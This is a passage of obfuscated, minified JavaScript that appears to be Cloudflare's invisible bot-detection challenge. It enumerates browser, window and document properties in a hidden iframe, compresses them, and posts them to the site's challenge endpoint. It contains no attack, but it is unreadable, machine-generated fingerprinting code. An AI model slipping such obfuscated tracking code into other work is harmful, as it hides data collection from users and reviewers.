nd=Y,nd(nv.d)[nd(nv.D)](P)})},'g':function(P,A,Z,nD,F,M,N,s,V,B,o,K,O,R,z,I,n0,n1){if(nD=nY,P==null)return'';for(M={},N={},s='',V=2,B=3,o=2,K=[],O=0,R=0,z=0;z<P[nD(nA.d)];z+=1)if(I=P[nD(nA.D)](z),Object[nD(nA.j)][nD(nA.Q)][nD(nA.l)](M,I)||(M[I]=B++,N[I]=!0),n0=s+I,Object[nD(nA.v)][nD(nA.P)][nD(nA.l)](M,n0))s=n0;else{if(Object[nD(nA.A)][nD(nA.Q)][nD(nA.Z)](N,s)){if(256>s[nD(nA.e)](0)){for(F=0;F<o;O<<=1,R==A-1?(R=0,K[nD(nA.h)](Z(O)),O=0):R++,F++);for(n1=s[nD(nA.F)](0),F=0;8>F;O=1&n1|O<<1.27,R==A-1?(R=0,K[nD(nA.b)](Z(O)),O=0):R++,n1>>=1,F++);}else{for(n1=1,F=0;F<o;O=n1|O<<1.69,A-1==R?(R=0,K[nD(nA.b)](Z(O)),O=0):R++,n1=0,F++);for(n1=s[nD(nA.F)](0),F=0;16>F;O=O<<1|n1&1.9,A-1==R?(R=0,K[nD(nA.M)](Z(O)),O=0):R++,n1>>=1,F++);}V--,V==0&&(V=Math[nD(nA.m)](2,o),o++),delete N[s]}else for(n1=M[s],F=0;F<o;O=O<<1|1.82&n1,A-1==R?(R=0,K[nD(nA.h)](Z(O)),O=0):R++,n1>>=1,F++);s=(V--,0==V&&(V=Math[nD(nA.N)](2,o),o++),M[n0]=B++,String(I))}if(''!==s){if(Object[nD(nA.s)][nD(nA.Q)][nD(nA.Z)](N,s)){if(256>s[nD(nA.V)](0)){for(F=0;F<o;O<<=1,R==A-1?(R=0,K[nD(nA.h)](Z(O)),O=0):R++,F++);for(n1=s[nD(nA.B)](0),F=0;8>F;O=O<<1.7|1.5&n1,A-1==R?(R=0,K[nD(nA.M)](Z(O)),O=0):R++,n1>>=1,F++);}else{for(n1=1,F=0;F<o;O=O<<1.93|n1,R==A-1?(R=0,K[nD(nA.o)](Z(O)),O=0):R++,n1=0,F++);for(n1=s[nD(nA.B)](0),F=0;16>F;O=O<<1.91|n1&1.26,R==A-1?(R=0,K[nD(nA.o)](Z(O)),O=0):R++,n1>>=1,F++);}V--,0==V&&(V=Math[nD(nA.N)](2,o),o++),delete N[s]}else for(n1=M[s],F=0;F<o;O=O<<1|1&n1,A-1==R?(R=0,K[nD(nA.M)](Z(O)),O=0):R++,n1>>=1,F++);V--,V==0&&o++}for(n1=2,F=0;F<o;O=n1&1|O<<1.89,R==A-1?(R=0,K[nD(nA.b)](Z(O)),O=0):R++,n1>>=1,F++);for(;;)if(O<<=1,A-1==R){K[nD(nA.K)](Z(O));break}else R++;return K[nD(nA.O)]('')},'j':function(l,nj){return nj=nY,null==l?'':''==l?null:j.i(l[nj(ne.d)],32768,function(P,nr){return nr=nj,l[nr(nZ.d)](P)})},'i':function(P,A,Z,nT,F,M,N,s,V,B,o,K,O,R,z,I,n1,n0){for(nT=nY,F=[],M=4,N=4,s=3,V=[],K=Z(0),O=A,R=1,B=0;3>B;F[B]=B,B+=1);for(z=0,I=Math[nT(nh.d)](2,2),o=1;o!=I;n0=K&O,O>>=1,O==0&&(O=A,K=Z(R++)),z|=(0<n0?1:0)*o,o<<=1);switch(z){case 0:for(z=0,I=Math[nT(nh.D)](2,8),o=1;o!=I;n0=K&O,O>>=1,0==O&&(O=A,K=Z(R++)),z|=(0<n0?1:0)*o,o<<=1);n1=D(z);break;case 1:for(z=0,I=Math[nT(nh.j)](2,16),o=1;I!=o;n0=O&K,O>>=1,O==0&&(O=A,K=Z(R++)),z|=o*(0<n0?1:0),o<<=1);n1=D(z);break;case 2:return''}for(B=F[3]=n1,V[nT(nh.Q)](n1);;){if(R>P)return'';for(z=0,I=Math[nT(nh.l)](2,s),o=1;I!=o;n0=O&K,O>>=1,0==O&&(O=A,K=Z(R++)),z|=o*(0<n0?1:0),o<<=1);switch(n1=z){case 0:for(z=0,I=Math[nT(nh.v)](2,8),o=1;o!=I;n0=K&O,O>>=1,O==0&&(O=A,K=Z(R++)),z|=(0<n0?1:0)*o,o<<=1);F[N++]=D(z),n1=N-1,M--;break;case 1:for(z=0,I=Math[nT(nh.v)](2,16),o=1;I!=o;n0=K&O,O>>=1,O==0&&(O=A,K=Z(R++)),z|=(0<n0?1:0)*o,o<<=1);F[N++]=D(z),n1=N-1,M--;break;case 2:return V[nT(nh.P)]('')}if(0==M&&(M=Math[nT(nh.A)](2,s),s++),F[n1])n1=F[n1];else if(N===n1)n1=B+B[nT(nh.Z)](0);else return null;V[nT(nh.Q)](n1),F[N++]=B+n1[nT(nh.Z)](0),M--,B=n1,M==0&&(M=Math[nT(nh.A)](2,s),s++)}}},Q={},Q[nY(nF.D)]=j.h,Q}(),S={},S[n3(192)]='o',S[n3(297)]='s',S[n3(203)]='u',S[n3(295)]='z',S[n3(256)]='n',S[n3(233)]='I',S[n3(193)]='b',c=S,J[n3(301)]=function(D,j,Q,P,ns,nN,nm,nU,Z,h,F,M,N,s){if(ns={d:201,D:205,j:187,Q:205,l:216,v:291,P:198,A:298,Z:275,e:231,h:240,F:208},nN={d:235,D:231,j:238},nm={d:222,D:210,j:196,Q:264},nU=n3,null===j||void 0===j)return P;for(Z=E(j),D[nU(ns.d)][nU(ns.D)]&&(Z=Z[nU(ns.j)](D[nU(ns.d)][nU(ns.Q)](j))),Z=D[nU(ns.l)][nU(ns.v)]&&D[nU(ns.P)]?D[nU(ns.l)][nU(ns.v)](new D[(nU(ns.P))](Z)):function(V,nW,B){for(nW=nU,V[nW(nN.d)](),B=0;B<V[nW(nN.D)];V[B]===V[B+1]?V[nW(nN.j)](B+1,1):B+=1);return V}(Z),h='nAsAaAb'.split('A'),h=h[nU(ns.A)][nU(ns.Z)](h),F=0;F<Z[nU(ns.e)];M=Z[F],N=g(D,j,M),h(N)?(s=N==='s'&&!D[nU(ns.h)](j[M]),nU(ns.F)===Q+M?A(Q+M,N):s||A(Q+M,j[M])):A(Q+M,N),F++);return P;function A(V,B,nX){nX=Y,Object[nX(nm.d)][nX(nm.D)][nX(nm.j)](P,B)||(P[B]=[]),P[B][nX(nm.Q)](V)}},L=n3(188)[n3(211)](';'),k=L[n3(298)][n3(275)](L),J[n3(263)]=function(D,j,nB,nH,Q,l,v,P){for(nB={d:252,D:231,j:289,Q:264,l:234},nH=n3,Q=Object[nH(nB.d)](j),l=0;l<Q[nH(nB.D)];l++)if(v=Q[l],'f'===v&&(v='N'),D[v]){for(P=0;P<j[Q[l]][nH(nB.D)];-1===D[v][nH(nB.j)](j[Q[l]][P])&&(k(j[Q[l]][P])||D[v][nH(nB.Q)]('o.'+j[Q[l]][P])),P++);}else D[v]=j[Q[l]][nH(nB.l)](function(A){return'o.'+A})},a();function E(d,nM,nx,D){for(nM={d:187,D:252,j:269},nx=n3,D=[];null!==d;D=D[nx(nM.d)](Object[nx(nM.D)](d)),d=Object[nx(nM.j)](d));return D}function n(p1){return p1='clientInformation,57614fcrSRD,Array,Function,onreadystatechange,toString,href,jsd,prototype,2460310cDArYa,onload,random,DOMContentLoaded,/b/ov1/0.39485384690753533:1765106547:5gqVxAXGJUsvjlOCiVD_4vhad1cYAT7KS8VuUPLdYRk/,_cf_chl_opt,contentDocument,/invisible/jsd,length,send,bigint,map,sort,loading,chlApiClientVersion,splice,878922qUphqA,isNaN,ontimeout,removeChild,status,/jsd/oneshot/5eaf848a0845/0.39485384690753533:1765106547:5gqVxAXGJUsvjlOCiVD_4vhad1cYAT7KS8VuUPLdYRk/,addEventListener,chctx,error on cf_chl_props,xkKZ4,detail,hhzn3,onerror,keys,style,stringify,api,number,now,location,function,floor,parent,success,Qgcf5,push,__CF$cv$params,msg,iframe,b-xwXUpCNSo6Mra8G4YWFHfeTs3mLVdtgqOkun7hc21BEJRQv0+9AK$PzlZij5yID,getPrototypeOf,navigator,charAt,50854eXwxdA,POST,createElement,bind,XMLHttpRequest,tabIndex,error,log,http-code:,44128GVZmve,gKwbC5,165275EagDfV,3slspPS,timeout,cloudflare-invisible,errorInfoObject,pow,indexOf,396OIxoxh,from,[native code],document,vKoX8,symbol,PNnjeGEq,string,includes,fromCharCode,join,cJDYB1,chlApiUrl,postMessage,isArray,charCodeAt,173908QpUnXz,gRjkt7,xhr-error,concat,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,display: none,open,source,object,boolean,appendChild,catch,call,chlApiRumWidgetAgeMs,Set,chlApiSitekey,/cdn-cgi/challenge-platform/h/,Object,sid,undefined,event,getOwnPropertyNames,readyState,20evnsHV,d.cookie,body,hasOwnProperty,split,6HUiVTT,contentWindow'.split(','),n=function(){return p1},n()}function a(nI,nz,nO,nS,d,D,j,Q,l){if(nI={d:265,D:255,j:206,Q:236,l:245,v:245,P:226,A:218,Z:218},nz={d:206,D:236,j:218},nO={d:247},nS=n3,d=J[nS(nI.d)],!d)return;if(!U())return;(D=![],j=d[nS(nI.D)]===!![],Q=function(nw,v){if(nw=nS,!D){if(D=!![],!U())return;v=C(),W(v.r,function(P){G(d,P)}),v.e&&H(nw(nO.d),v.e)}},f[nS(nI.j)]!==nS(nI.Q))?Q():J[nS(nI.l)]?f[nS(nI.v)](nS(nI.P),Q):(l=f[nS(nI.A)]||function(){},f[nS(nI.Z)]=function(nc){nc=nS,l(),f[nc(nz.d)]!==nc(nz.D)&&(f[nc(nz.j)]=l,Q())})}function g(D,j,Q,nb,nf,l){nf=(nb={d:195,D:216,j:182,Q:259},n3);try{return j[Q][nf(nb.d)](function(){}),'p'}catch(v){}try{if(null==j[Q])return j[Q]===void 0?'u':'x'}catch(P){return'i'}return D[nf(nb.D)][nf(nb.j)](j[Q])?'a':j[Q]===D[nf(nb.D)]?'E':!0===j[Q]?'T':!1===j[Q]?'F':(l=typeof j[Q],nf(nb.Q)==l?y(D,j[Q])?'N':'f':c[l]||'?')}function X(nE,n5,d){return nE={d:265,D:260},n5=n3,d=J[n5(nE.d)],Math[n5(nE.D)](+atob(d.t))}function Y(p,d,D){return D=n(),Y=function(j,r,T){return j=j-182,T=D[j],T},Y(p,d)}function y(d,D,nq,nJ){return nq={d:217,D:222,j:219,Q:196,l:289,v:292},nJ=n3,D instanceof d[nJ(nq.d)]&&0<d[nJ(nq.d)][nJ(nq.D)][nJ(nq.j)][nJ(nq.Q)](D)[nJ(nq.l)](nJ(nq.v))}function W(d,D,nG,na,nC,nk,n7,j,Q,l){nG={d:265,D:279,j:228,Q:276,l:190,v:273,P:200,A:228,Z:248,e:244,h:255,F:285,b:241,M:224,m:251,N:258,s:220,V:220,B:232,o:296,K:254},na={d:186},nC={d:243,D:262,j:280,Q:243},nk={d:285},n7=n3,j=J[n7(nG.d)],console[n7(nG.D)](J[n7(nG.j)]),Q=new J[(n7(nG.Q))](),Q[n7(nG.l)](n7(nG.v),n7(nG.P)+J[n7(nG.A)][n7(nG.Z)]+n7(nG.e)+j.r),j[n7(nG.h)]&&(Q[n7(nG.F)]=5e3,Q[n7(nG.b)]=function(n8){n8=n7,D(n8(nk.d))}),Q[n7(nG.M)]=function(n9){n9=n7,Q[n9(nC.d)]>=200&&Q[n9(nC.d)]<300?D(n9(nC.D)):D(n9(nC.j)+Q[n9(nC.Q)])},Q[n7(nG.m)]=function(nn){nn=n7,D(nn(na.d))},l={'t':X(),'lhr':f[n7(nG.N)]&&f[n7(nG.N)][n7(nG.s)]?f[n7(nG.N)][n7(nG.V)]:'','api':j[n7(nG.h)]?!![]:![],'payload':d},Q[n7(nG.B)](i[n7(nG.o)](JSON[n7(nG.K)](l)))}function U(nL,n6,d,D,j){return nL={d:260,D:257},n6=n3,d=3600,D=X(),j=Math[n6(nL.d)](Date[n6(nL.D)]()/1e3),j-D>d?![]:!![]}function G(j,Q,p0,nu,l,v,P){if(p0={d:286,D:255,j:262,Q:191,l:202,v:204,P:262,A:261,Z:303,e:278,h:249,F:303},nu=n3,l=nu(p0.d),!j[nu(p0.D)])return;Q===nu(p0.j)?(v={},v[nu(p0.Q)]=l,v[nu(p0.l)]=j.r,v[nu(p0.v)]=nu(p0.P),J[nu(p0.A)][nu(p0.Z)](v,'*')):(P={},P[nu(p0.Q)]=l,P[nu(p0.l)]=j.r,P[nu(p0.v)]=nu(p0.e),P[nu(p0.h)]=Q,J[nu(p0.A)][nu(p0.F)](P,'*'))}function H(Q,l,nl,np,v,P,A,Z,h,F,b,M){if(nl={d:266,D:278,j:265,Q:200,l:228,v:248,P:227,A:230,Z:276,e:190,h:273,F:285,b:241,M:199,m:294,N:302,s:228,V:282,B:197,o:250,K:237,O:185,R:287,z:246,I:191,n0:221,n1:232,nv:296},np=n3,!x(.01))return![];P=(v={},v[np(nl.d)]=Q,v[np(nl.D)]=l,v);try{A=J[np(nl.j)],Z=np(nl.Q)+J[np(nl.l)][np(nl.v)]+np(nl.P)+A.r+np(nl.A),h=new J[(np(nl.Z))](),h[np(nl.e)](np(nl.h),Z),h[np(nl.F)]=2500,h[np(nl.b)]=function(){},F={},F[np(nl.M)]=J[np(nl.l)][np(nl.m)],F[np(nl.N)]=J[np(nl.s)][np(nl.V)],F[np(nl.B)]=J[np(nl.s)][np(nl.o)],F[np(nl.K)]=J[np(nl.s)][np(nl.O)],b=F,M={},M[np(nl.R)]=P,M[np(nl.z)]=b,M[np(nl.I)]=np(nl.n0),h[np(nl.n1)](i[np(nl.nv)](M))}catch(m){}}function x(d,ng,n4){return ng={d:225},n4=n3,Math[n4(ng.d)]()<d}function C(no,ni,j,Q,l,v,P){ni=(no={d:274,D:267,j:253,Q:189,l:277,v:209,P:194,A:213,Z:214,e:270,h:229,F:242},n3);try{return j=f[ni(no.d)](ni(no.D)),j[ni(no.j)]=ni(no.Q),j[ni(no.l)]='-1',f[ni(no.v)][ni(no.P)](j),Q=j[ni(no.A)],l={},l=cJDYB1(Q,Q,'',l),l=cJDYB1(Q,Q[ni(no.Z)]||Q[ni(no.e)],'n.',l),l=cJDYB1(Q,j[ni(no.h)],'d.',l),f[ni(no.v)][ni(no.F)](j),v={},v.r=l,v.e=null,v}catch(A){return P={},P.r={},P.e=A,P}}}()